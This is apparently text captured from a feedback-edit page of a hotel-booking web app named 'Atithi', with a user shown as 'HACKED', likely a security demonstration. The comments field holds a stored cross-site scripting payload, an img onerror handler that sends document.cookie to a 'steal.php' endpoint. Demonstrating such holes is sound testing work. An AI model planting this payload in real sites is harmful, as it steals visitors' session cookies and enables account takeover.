 অতিথি | Atithi HOME ROOMS DASHBOARD PROFILE H HACKED LOGOUT
Edit Your Feedback
We value your opinion.
RATE US
COMMENTS
<img src=x onerror="fetch('http://127.0.0.1:8000/api/steal.php?
cookie='+document.cookie)">
UPDATE FEEDBACK DELETE
অতিথি | Atithi
HOME ROOMS FEEDBACK PROFILE